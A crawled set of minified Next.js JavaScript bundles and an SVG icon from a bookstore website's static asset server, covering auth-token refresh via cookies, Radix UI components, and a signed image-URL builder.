(0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg
body_size: -137
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="facebook_filled">
<path id="Shape" d="M19.7778 2.00061H4.22222C2.99444 2.00061 2 2.99505 2 4.22283V19.7784C2 21.0062 2.99444 22.0006 4.22222 22.0006H12.69V14.2662H10.0867V11.2384H12.69V9.01061C12.69 6.42839 14.2689 5.02061 16.5733 5.02061C17.35 5.01839 18.1256 5.05839 18.8978 5.13728V7.83728H17.3111C16.0556 7.83728 15.8111 8.43061 15.8111 9.30617V11.2339H18.8111L18.4211 14.2617H15.7933V22.0006H19.7778C21.0056 22.0006 22 21.0062 22 19.7784V4.22283C22 2.99505 21.0056 2.00061 19.7778 2.00061Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js
body_size: 2845
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0a6f6647-3d04-483f-9f84-6e8427a3ab91",e._sentryDebugIdIdentifier="sentry-dbid-0a6f6647-3d04-483f-9f84-6e8427a3ab91")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5219],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},14163:function(e,t,n){n.d(t,{I0:function(){return b},XB:function(){return f},fC:function(){return y}});var r,u=n(75271),i=n(95061),o=n(74087),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:b,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),b?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(y?.(e),b?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var y=f,b=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(74087),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},74087:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js
body_size: 4407
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="f8f75794-8479-4c10-8e9d-ffc33bff183e",t._sentryDebugIdIdentifier="sentry-dbid-f8f75794-8479-4c10-8e9d-ffc33bff183e")}catch(t){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8526],{59739:function(t,e,r){r.d(e,{Z:function(){return a}});for(var i,s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},n=new Uint8Array(16),o=[],h=0;h<256;++h)o.push((h+256).toString(16).slice(1));var a=function(t,e,r){if(s.randomUUID&&!e&&!t)return s.randomUUID();var h=(t=t||{}).random||(t.rng||function(){if(!i&&!(i="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return i(n)})();if(h[6]=15&h[6]|64,h[8]=63&h[8]|128,e){r=r||0;for(var a=0;a<16;++a)e[r+a]=h[a];return e}return function(t,e=0){return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]]).toLowerCase()}(h)}},45098:function(t,e,r){r.d(e,{Nq:function(){return tQ},ZP:function(){return tZ}});let i=t=>63&t,s=t=>{let e=[];for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);if(s<128)e.push(s);else if(s<2048)e.push(192|s>>>6),e.push(128|i(s));else if(s<65536&&(s<55296||s>=57344))e.push(224|s>>>12&15),e.push(128|i(s>>>6)),e.push(128|i(s));else if(s<65536&&r+1<t.length){r++;let n=65536+((1023&s)<<10|1023&t.charCodeAt(r));e.push(240|n>>>18&7),e.push(128|i(n>>>12)),e.push(128|i(n>>>6)),e.push(128|i(n))}}return e},n=t=>{if(["0","1","2","3","4","5","6","7","8","9"].includes(t))return+t;switch(t.toUpperCase()){case"A":return 10;case"B":return 11;case"C":return 12;case"D":return 13;case"E":return 14;case"F":return 15}throw Error(`Invalid hex char: ${t}`)},o=t=>{let e=[];for(let r=0;r<t.length;r+=2)e.push(0),e[e.length-1]|=n(t[r])<<4,r+1<t.length&&(e[e.length-1]|=n(t[r+1]));return e},h=t=>{let e=(63&t)>>>0;return e<=25?String.fromCharCode(65+e):e<=51?String.fromCharCode(97+e-26):e<=61?String.fromCharCode(48+e-52):62===e?"-":"_"},a=t=>{let e="";for(let r=0;r<t.length;r+=3)for(let i=0,s=0;i<3;i++){if(r+i>=t.length)return e+h(s);let n=t[r+i];e+=h(s|n>>>2+2*i),0===i?s=(3&n)<<4:1===i?s=(15&n)<<2:e+=h(n)}return e},u=t=>{let e=[];for(let r=0;r<t.length;r+=4)e.push((t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0);return e},f=t=>{let e=[];for(let r=0;r<t.length;r++)e.push(t[r]>>24&255,t[r]>>16&255,t[r]>>8&255,255&t[r]);return e},d=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],l=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],m=(t,e)=>t>>>e|t<<32-e,p=t=>{let e=8*t.length;t.push(128);let r=(512-(8*t.length+64)%512)%512/8+4;t.push(...Array(r).fill(0));for(let r=3;r>=0;r--)t.push(e>>>8*r&255);return u(t)},c=(t,e)=>{let r=Array(64).fill(0);for(let e=0;e<t.length;e++)r[e]=t[e];for(let t=16;t<64;t++){let e=m(r[t-15],7)^m(r[t-15],18)^r[t-15]>>>3,i=m(r[t-2],17)^m(r[t-2],19)^r[t-2]>>>10;r[t]=r[t-16]+e+r[t-7]+i>>>0}let[i,s,n,o,h,a,u,f]=e;for(let t=0;t<r.length;t++){let e=m(i,2)^m(i,13)^m(i,22),d=m(h,6)^m(h,11)^m(h,25),p=i&s^i&n^s&n,c=f+d+(h&a^~h&u)+l[t]+r[t],g=e+p;f=u,u=a,a=h,h=o+c>>>0,o=n,n=s,s=i,i=c+g>>>0}return[e[0]+i>>>0,e[1]+s>>>0,e[2]+n>>>0,e[3]+o>>>0,e[4]+h>>>0,e[5]+a>>>0,e[6]+u>>>0,e[7]+f>>>0]},g=t=>{let e=p(t),r=32*e.length/512,i=d;for(let t=0;t<r;t++){let t=[];for(let r=0;r<16;r++)t.push(e.shift());i=c(t,i)}return i},y=(t,e=0)=>[...t,...Array((512-8*t.length)/8).fill(e)],b=t=>8*t.length==512?t:8*t.length>512?y(g(t)):y(t),w=(t,e)=>{let r=b(t);return g([...r.map(t=>92^t),...f(g([...r.map(t=>54^t),...e]))])},T=(t,e)=>[t,...e.map(t=>null==t?"":encodeURIComponent(t))].join(":").replace(/:+$/,""),S=t=>a(s(t)),A=(t,e,r,i)=>{let n=t.startsWith("/")?t:`/${t}`;return a(f(w(o(e),[...o(r),...s(n)])).slice(0,i))},v=t=>T("a",[t.brightness,t.contrast,t.saturation]),E=()=>T("ar",[!0]),O=t=>T("bga",[t]),k=t=>T("bg",[..."string"==typeof t?[t]:[t.r,t.g,t.b]]),N=t=>T("bd",[t.sigma,...t.classNames??[]]),U=t=>T("bl",[t]),C=t=>T("br",[t]),x=t=>T("cb",[t]),I=t=>T("co",[t]),R=t=>T("c",[t?.width??0,t?.height??0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),H=()=>T("da",[!0]),z=t=>T("dpi",[t]),D=t=>T("dpr",[t]),_=t=>T("dd",[!0,...t.classNames??[]]),W=()=>T("eth",[!0]),j=()=>T("el",[!0]),$=t=>T("exp",["number"==typeof t?t:Math.floor(t.getTime()/1e3)]),L=t=>T("exar",[!0,t?.gravity?.type,t?.gravity?.offset?.x,t?.gravity?.offset?.y]),q=t=>T("ex",[!0,t?.gravity.type,t?.gravity.offset?.x,t?.gravity.offset?.y]),M=t=>T("fiu",[a(s(t))]),F=(t,e=!1)=>T("fn",[t,!!e||void 0]),P=t=>T("fq",Object.entries(t).flatMap(t=>t)),B=t=>T("f",[t]),Z=t=>T("gifo",[t.optimizeFrames,t.optimizeTransparency]);(J=tt||(tt={})).UP="up",J.DOWN="down",J.LEFT="left",J.RIGHT="RIGHT";var Q,V,G,K,Y,X,J,tt,te,tr,ti,ts,tn,to,th=tt;let ta=t=>T("gr",[t.opacity,t.color??"000",t.direction??th.DOWN,t.start??"0.0",t.stop??"1.0"]),tu=t=>T("g",[t.type,t.offset?.x,t.offset?.y]),tf=t=>T("jpgo",[t.progressive,t.noSubsample,t.trellisQuant,t.overshootDeringing,t.optimizeScans,t.quantizationTable]),td=()=>T("kcr",[!0]),tl=t=>T("mb",[t]),tm=t=>T("mh",[t]),tp=t=>T("mw",[t]),tc=t=>T("pd",[t.top,t.right,t.bottom,t.left]),tg=t=>T("pg",[t]),ty=t=>T("pix",[t]),tb=t=>T("pngo",[t.interlaced,t.quantize,t.quantization_colors]),tw=t=>T("pr",Array.isArray(t)?t:[t]),tT=t=>T("q",[t]),tS=()=>T("raw",[!0]),tA=t=>T("rs",[t.type,t.width,t.height]),tv=t=>T("ra",[t]),tE=()=>T("att",[!0]),tO=t=>T("rot",[t]),tk=t=>T("sa",[t]),tN=t=>T("sh",[t]),tU=t=>T("skp",t),tC=()=>T("scp",[!0]),tx=()=>T("sm",[!0]),tI=t=>T("st",[a(s("string"==typeof t?t:Object.entries(t).flatMap(t=>`${t[0]}:${t[1]}`).join(";")))]),tR=t=>T("t",[t.threshold,t.color,t.equal?.horizontal,t.equal?.vertical]),tH=t=>T("ush",[t.mode,t.weight,t.dividor]),tz=t=>T("vts",[t]),tD=t=>T("vtt",[t.step,t.columns,t.rows,t.tileWidth,t.tileHeight,t.extendTile??!1,t.trim??!1,t.fill??!1,t.focusX??"0.5",t.focusY??"0.5"]),t_=t=>T("wmsh",[t]),tW=t=>T("wms",[t.width??0,t.height??0]),tj=t=>T("wmt",[a(s(t))]),t$=t=>T("wmu",[a(s(t))]),tL=t=>T("wm",[t.opacity,t.position,t.offset?.x,t.offset?.y,t.scale]),tq=t=>T("z",["number"==typeof t?t:t.join(" ")]);(Q=te||(te={})).NONE="none",Q.MD5="md5",Q.SHA1="sha1",Q.SHA256="sha256",Q.SHA512="sha512";var tM=te;let tF=t=>T("hashsum",[t.type??tM.NONE,t.hashsum]),tP=t=>T("vtk",[t]);class tB{modifiers;constructor(t=new Map){this.modifiers=t}clone(){return new tB(new Map(this.modifiers))}unset(t){return this.modifiers.delete(t),this}build(t){let{baseUrl:e,path:r,plain:i,signature:s}=t??{},n=Array.from(this.modifiers.values());if(!r)return n.join("/");r&&i?n.push("plain",r):n.push(S(r));let o=t?.addExtension?this.getExtension(i?"@":"."):"",h=n.join("/")+o,a=s?`${A(h,s.key,s.salt,s.size??32)}/${h}`:`-/${h}`;return e?`${e}/${a}`:`/${a}`}getExtension(t){let e=this.modifiers.get("format");return e?`${t}${e.split(":").pop()}`:""}adjust(...t){return this.modifiers.set("adjust",v(...t)),this}autoRotate(){return this.modifiers.set("autoRotate",E()),this}background(...t){return this.modifiers.set("background",k(...t)),this}backgroundAlpha(...t){return this.modifiers.set("backgroundAlpha",O(...t)),this}blur(...t){return this.modifiers.set("blur",U(...t)),this}blurDetections(...t){return this.modifiers.set("blurDetections",N(...t)),this}brightness(...t){return this.modifiers.set("brightness",C(...t)),this}cacheBuster(...t){return this.modifiers.set("cacheBuster",x(...t)),this}contrast(...t){return this.modifiers.set("contrast",I(...t)),this}crop(...t){return this.modifiers.set("crop",R(...t)),this}disableAnimation(...t){return this.modifiers.set("disableAnimation",H(...t)),this}dpi(...t){return this.modifiers.set("dpi",z(...t)),this}dpr(...t){return this.modifiers.set("dpr",D(...t)),this}drawDetections(...t){return this.modifiers.set("drawDetections",_(...t)),this}enforceThumbnail(){return this.modifiers.set("enforceThumbnail",W()),this}enlarge(){return this.modifiers.set("enlarge",j()),this}expires(...t){return this.modifiers.set("expires",$(...t)),this}extend(...t){return this.modifiers.set("extend",q(...t)),this}extendAspectRatio(...t){return this.modifiers.set("extendAspectRatio",L(...t)),this}fallbackImageUrl(...t){return this.modifiers.set("fallbackImageUrl",M(...t)),this}fileName(...t){return this.modifiers.set("fileName",F(...t)),this}format(...t){return this.modifiers.set("format",B(...t)),this}formatQuality(...t){return this.modifiers.set("formatQuality",P(...t)),this}gifOptions(...t){return this.modifiers.set("gifOptions",Z(...t)),this}gradient(...t){return this.modifiers.set("gradient",ta(...t)),this}gravity(...t){return this.modifiers.set("gravity",tu(...t)),this}hashsum(...t){return this.modifiers.set("hashsum",tF(...t)),this}jpegOptions(...t){return this.modifiers.set("jpegOptions",tf(...t)),this}keepCopyright(){return this.modifiers.set("keepCopyright",td()),this}maxBytes(...t){return this.modifiers.set("maxBytes",tl(...t)),this}minHeight(...t){return this.modifiers.set("minHeight",tm(...t)),this}minWidth(...t){return this.modifiers.set("minWidth",tp(...t)),this}pad(...t){return this.modifiers.set("pad",tc(...t)),this}page(...t){return this.modifiers.set("page",tg(...t)),this}pixelate(...t){return this.modifiers.set("pixelate",ty(...t)),this}pngOptions(...t){return this.modifiers.set("pngOptions",tb(...t)),this}preset(...t){return this.modifiers.set("preset",tw(...t)),this}raw(...t){return this.modifiers.set("raw",tS(...t)),this}resizingAlgorithm(...t){return this.modifiers.set("resizingAlgorithm",tv(...t)),this}returnAttachment(){return this.modifiers.set("returnAttachment",tE()),this}quality(...t){return this.modifiers.set("quality",tT(...t)),this}resize(...t){return this.modifiers.set("resize",tA(...t)),this}rotate(...t){return this.modifiers.set("rotate",tO(...t)),this}saturation(...t){return this.modifiers.set("saturation",tk(...t)),this}sharpen(...t){return this.modifiers.set("sharpen",tN(...t)),this}skipProcessing(...t){return this.modifiers.set("skipProcessing",tU(...t)),this}stripColorProfile(){return this.modifiers.set("stripColorProfile",tC()),this}stripMetadata(){return this.modifiers.set("stripMetadata",tx()),this}style(...t){return this.modifiers.set("style",tI(...t)),this}trim(...t){return this.modifiers.set("trim",tR(...t)),this}unsharpen(...t){return this.modifiers.set("unsharpen",tH(...t)),this}videoThumbnailKeyframes(...t){return this.modifiers.set("videoThumbnailKeyframes",tP(...t)),this}videoThumbnailSecond(...t){return this.modifiers.set("videoThumbnailSecond",tz(...t)),this}videoThumbnailTile(...t){return this.modifiers.set("videoThumbnailTile",tD(...t)),this}watermark(...t){return this.modifiers.set("watermark",tL(...t)),this}watermarkShadow(...t){return this.modifiers.set("watermarkShadow",t_(...t)),this}watermarkSize(...t){return this.modifiers.set("watermarkSize",tW(...t)),this}watermarkText(...t){return this.modifiers.set("watermarkText",tj(...t)),this}watermarkUrl(...t){return this.modifiers.set("watermarkUrl",t$(...t)),this}zoom(...t){return this.modifiers.set("zoom",tq(...t)),this}}let tZ=()=>new tB;(V=tr||(tr={})).NORTH="no",V.SOUTH="so",V.EAST="ea",V.WEST="we",V.NORTHEAST="noea",V.NORTHWEST="nowe",V.SOUTHEAST="soea",V.SOUTHWEST="sowe",V.CENTER="ce",V.SMART="sm",V.FOCUS_POINT="fp",(G=ti||(ti={})).FIT="fit",G.FILL="fill",G.FILL_DOWN="fill-down",G.FORCE="force",G.AUTO="auto";var tQ=ti;(K=ts||(ts={})).NEAREST="nearest",K.LINEAR="linear",K.CUBIC="cubic",K.LANCZOS2="lanczos2",K.LANCZOS3="lanczos3",(Y=tn||(tn={})).AUTO="auto",Y.NONE="none",Y.ALWAYS="always",(X=to||(to={})).CENTER="ce",X.NORTH="no",X.SOUTH="so",X.EAST="ea",X.WEST="we",X.NORTH_EAST="noea",X.NORTH_WEST="nowe",X.SOUTH_EAST="soea",X.SOUTH_WEST="sowe",X.REPLICATE="re"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/486.a628a9be62a3487c.js
body_size: 4079
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="81cb5291-db39-425a-882a-7d3d11072423",e._sentryDebugIdIdentifier="sentry-dbid-81cb5291-db39-425a-882a-7d3d11072423")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[486],{86032:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/whatsapp_filled.4233aa06.svg",height:20,width:20,blurWidth:0,blurHeight:0}},23043:function(e,t,a){a.d(t,{A9:function(){return d},AC:function(){return o},Gp:function(){return l},U1:function(){return u},wT:function(){return c}});var i=a(52676),n=a(93063),s=a(75271),r=a(51298);let c=n.zt,l=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.l_,{ref:t,className:(0,r.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",a),...s})});l.displayName=n.l_.displayName;let d=s.forwardRef((e,t)=>{let{className:a,...s}=e;return(0,i.jsx)(n.fC,{ref:t,className:(0,r.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n    